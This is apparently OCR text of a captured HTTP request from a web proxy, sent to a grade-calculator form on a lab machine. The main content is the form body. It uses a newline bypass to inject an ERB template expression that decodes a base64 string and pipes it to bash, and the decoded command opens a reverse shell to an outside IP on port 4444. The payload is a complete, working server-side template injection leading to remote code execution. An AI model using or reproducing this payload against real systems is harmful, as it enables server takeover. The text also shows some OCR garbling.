 Request
Pretty Raw Hex
\n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 Content-Length: 167
4 Upgrade-Insecure-Requests: 1
5 Origin: http://10.10.11.253
6 Content-Type: application/x-www-form-urlencoded
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.12 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=08
9 Referer: http://10.10.11.253/weighted-grade-calc
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: en-US,en;q=0.5
12 Connection: close
13
14 category1=A%0A<%25%3d+system("echo+'YmFzaCAtYyAiYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi42NS80NDQ0IDA+JjEiCg=='+|base64+-d+|bash")+%25>&grade1=53&weight1=70&c
ategory2=B&grade2=20&weight2=10&category3=C&grade3=20&weight3=10&category4=D&grade4=20&weight4=10&category5=N&grade5=0&weight5=0&
15